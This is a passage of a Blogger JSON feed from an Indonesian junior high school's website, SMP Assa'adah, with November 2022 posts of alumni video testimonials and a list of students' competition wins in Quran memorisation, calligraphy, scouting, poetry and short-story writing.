Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/4649705563006357291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/4649705563006357291"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/pendapat-alumni-smp-assaadah_72.html","title":"PENDAPAT ALUMNI SMP ASSA'ADAH"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/YcWgvbbPuSw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-3168512914154747507"},"published":{"$t":"2022-11-02T17:53:00.002-07:00"},"updated":{"$t":"2022-11-02T21:23:16.688-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"}],"title":{"type":"text","$t":"PENDAPAT ALUMNI SMP ASSA'ADAH"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cu\u003EApa kata alumni SPADAH???!!!\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/s1VCi9y-UOs?feature=player_detailpage\u0026amp;autoplay=1\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; text-align: start; white-space: pre-wrap;\"\u003EMoh. Zidan Nabawi\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/3168512914154747507\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/pendapat-alumni-smp-assaadah_2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/3168512914154747507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/3168512914154747507"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/pendapat-alumni-smp-assaadah_2.html","title":"PENDAPAT ALUMNI SMP ASSA'ADAH"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/s1VCi9y-UOs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-445060199547607261"},"published":{"$t":"2022-11-01T22:46:00.003-07:00"},"updated":{"$t":"2022-11-02T17:48:24.817-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"}],"title":{"type":"text","$t":"PENDAPAT ALUMNI SMP ASSA'ADAH"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cu\u003EApa kata alumni SPADAH???!!!\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mWQdXZ6uoUo?feature=player_detailpage\u0026amp;autoplay=1\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; text-align: left; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cb\u003EBapak S.Hariyanto, S.Pd. M.M\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/445060199547607261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/pendapat-alumni-smp-assaadah_1.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/445060199547607261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/445060199547607261"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/pendapat-alumni-smp-assaadah_1.html","title":"PENDAPAT ALUMNI SMP ASSA'ADAH"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/mWQdXZ6uoUo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-6862460303128552347"},"published":{"$t":"2022-11-01T20:17:00.004-07:00"},"updated":{"$t":"2022-11-01T20:43:55.574-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"}],"title":{"type":"text","$t":"PRESTASI SISWA-SISWI SMP ASSA'ADAH 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1Iy98h1veudy2RwCy5Chh2bhWdjINBbnXS0TztKYFRIIwYWFoaPqeoNMAc9pMGzE8mpeo9eJLia1XOWU6qTECqZUZqdXcJklKQtz9JgSkSn0zws79L_Jvq52Zs2Kpn3u2cr4w75Q2_nIXJHyCVd-fQycPXZAmXauTddtFkjnp91r3aRWYpoTX7iW\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"4476\" data-original-width=\"2408\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1Iy98h1veudy2RwCy5Chh2bhWdjINBbnXS0TztKYFRIIwYWFoaPqeoNMAc9pMGzE8mpeo9eJLia1XOWU6qTECqZUZqdXcJklKQtz9JgSkSn0zws79L_Jvq52Zs2Kpn3u2cr4w75Q2_nIXJHyCVd-fQycPXZAmXauTddtFkjnp91r3aRWYpoTX7iW=w191-h355\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cb\u003EJUARA 2\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ELOMBA TAHFIDZ KATEGORI SMP\/MTs\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFESTIVAL ANAK MUSLIM\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETingkat SMP\/MTs Se-Gresik-Lamongan 2022\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAtas nama \u003Cb\u003ENada Renata Amalia\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDalam Rangka Memperingati Maulid Nabi Muhammad SAW\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u0026nbsp;yang diselenggarakan oleh CV. Anies Production Tahun 2022\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinoI1A7YP1dLlkuv0Og3b0kPTPyYEOqN0SoR6B2S1IMQBX_qvEq1K05qz0_m4k5yQJOWVKarvBV-U1hmoIFjuXe0fK1p48jdwQOMn2OmFjeViZhYvCft-sY0oKXSdBWy3h4diZWWftBH_PKN0IJSuy85BGULMvsVqWJp3AandPdobMLBQ0m89-0czv\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"4416\" data-original-width=\"2419\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinoI1A7YP1dLlkuv0Og3b0kPTPyYEOqN0SoR6B2S1IMQBX_qvEq1K05qz0_m4k5yQJOWVKarvBV-U1hmoIFjuXe0fK1p48jdwQOMn2OmFjeViZhYvCft-sY0oKXSdBWy3h4diZWWftBH_PKN0IJSuy85BGULMvsVqWJp3AandPdobMLBQ0m89-0czv=w198-h362\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EJUARA HARAPAN 3\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELOMBA KALIGRAFI KATEGORI SMP\/MTs\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFESTIVAL ANAK MUSLIM\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETingkat SMP\/MTs Se-Gresik-Lamongan 2022\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAtas nama \u003Cb\u003EM. Rehan Al Habzy\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDalam Rangka Memperingati Maulid Nabi Muhammad SAW\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u0026nbsp;yang diselenggarakan oleh CV. Anies Production\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETahun 2022\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjamGXltXE0TZV_TrMwZXxY_kovIR6HhJ8CesIOYy4JOCLb1rsAwZhnkH_ul0_WywS6OMvIX2LJUTJukNyaiW1870kH6hohu1qx5KfplV97yHNWL0L5-dlK3I3gTe7gLl6K5aSVzVskEUrDNhHZpDTLow9PRkakPwBrMXgD6v-QmTIuT7vtCdibklea\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"4056\" data-original-width=\"2383\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjamGXltXE0TZV_TrMwZXxY_kovIR6HhJ8CesIOYy4JOCLb1rsAwZhnkH_ul0_WywS6OMvIX2LJUTJukNyaiW1870kH6hohu1qx5KfplV97yHNWL0L5-dlK3I3gTe7gLl6K5aSVzVskEUrDNhHZpDTLow9PRkakPwBrMXgD6v-QmTIuT7vtCdibklea=w211-h360\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EJUARA HARAPAN 2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELOMBA KALIGRAFI KATEGORI SMP\/MTs\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFESTIVAL ANAK MUSLIM\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETingkat SMP\/MTs Se-Gresik-Lamongan 2022\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAtas nama\u0026nbsp;\u003Cb\u003EDwi Nayla Saskiya\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDalam Rangka Memperingati Maulid Nabi Muhammad SAW\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u0026nbsp;yang diselenggarakan oleh CV. Anies Production\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqOJR1Bx3vJygOXB_MVYY4tN1c3efJxXCwVOX6MQ627dIBTc-HkKWQLJtge2EdZII6SUX7naO3NZS2kFxM_ydTDGRig42wlZ_9196v0K3lc00BpfcKuaPvS0DZglcVKOekXwREmssan3iaf0g2Vu8ZJk9PPkV6MlswOI1ZWC4ZXZKeWXdkjUtBtoKE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3756\" data-original-width=\"2898\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqOJR1Bx3vJygOXB_MVYY4tN1c3efJxXCwVOX6MQ627dIBTc-HkKWQLJtge2EdZII6SUX7naO3NZS2kFxM_ydTDGRig42wlZ_9196v0K3lc00BpfcKuaPvS0DZglcVKOekXwREmssan3iaf0g2Vu8ZJk9PPkV6MlswOI1ZWC4ZXZKeWXdkjUtBtoKE\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EREGU BERPRESTASI\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELOMBA JELAJAH SANTRI VII JAWA TIMUR\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E\"Dharma Bhakti Pramuka Ma'arif NU Menumbuhkan Jiwa Patriotik\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EMenyongsong Satu Abad Nahdlatul Ulama\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAtas nama\u0026nbsp;\u003Cb\u003ERegu Putra \u0026amp; Regu Putri\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u0026nbsp;yang diselenggarakan oleh Pimpinan Satuan Komunitas Pramuka Ma'arif NU Jawa Timur\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETahun 2022\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJM8rXgbfT2IznbkJqfzMbIWHfRjBlWC2cqUjMQ6cHtWWEjmgvL4KZx9AHlRUPcvsLk5kw6FK51-LHegjZKSo0x6JsMf2jNKNkNZZUxjSwLXPQI17QAl741NJ-hCr2Y6mQPgNSP8kbBAmheuP_I6yJnyHfe2Uno6pFTFqvRKiAojR0AiKLboRa2Ouo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"511\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJM8rXgbfT2IznbkJqfzMbIWHfRjBlWC2cqUjMQ6cHtWWEjmgvL4KZx9AHlRUPcvsLk5kw6FK51-LHegjZKSo0x6JsMf2jNKNkNZZUxjSwLXPQI17QAl741NJ-hCr2Y6mQPgNSP8kbBAmheuP_I6yJnyHfe2Uno6pFTFqvRKiAojR0AiKLboRa2Ouo=w462-h511\" width=\"462\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cb\u003EJUARA 2\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ELOMBA CIPTA Dan BACA PUISI NASIONAL TINGKAT SMP\/MTs\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAtas nama\u0026nbsp;\u003Cb\u003EMarwah Naradina Dewi\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDalam Rangka Hari Purbakala Nasional ke -109 Tahun 2022\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003Ediselenggarakan oleh Museum Daerah Kabupaten Gresik \"Sunan Giri\" Tingkat Nasional\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjCWuLpxxX9nGqBJcQHbh57Ct_RJwmIAHmw4MoCVVSzQZVRjWf61RmH9iRdb5EELvA2HnAy7CTMZmVQssQ-gW7XYU4gzTr4URBHNDFpSN_A2axT0_7XEi8PP4LO36dsed06auYixK4qYe-KC7KxlI8r8UhbtQ8BfFehL7v409qSPyjFeBWLuyjMKPNB\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjCWuLpxxX9nGqBJcQHbh57Ct_RJwmIAHmw4MoCVVSzQZVRjWf61RmH9iRdb5EELvA2HnAy7CTMZmVQssQ-gW7XYU4gzTr4URBHNDFpSN_A2axT0_7XEi8PP4LO36dsed06auYixK4qYe-KC7KxlI8r8UhbtQ8BfFehL7v409qSPyjFeBWLuyjMKPNB=w484-h468\" width=\"484\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cb\u003EJUARA 3\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ELOMBA MENULIS CERPEN NASIONAL TINGKAT SMP\/MTs\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EAtas nama \u003Cb\u003EFathiyyah Firdasari\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDalam Rangka Hari Purbakala Nasional ke -109 Tahun 2022\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003Ediselenggarakan oleh Museum Daerah Kabupaten Gresik \"Sunan Giri\" Tingkat Nasional\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/6862460303128552347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/juara-2-lomba-tahfidz-kategori-smpmts.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/6862460303128552347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/6862460303128552347"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/juara-2-lomba-tahfidz-kategori-smpmts.html","title":"PRESTASI SISWA-SISWI SMP ASSA'ADAH 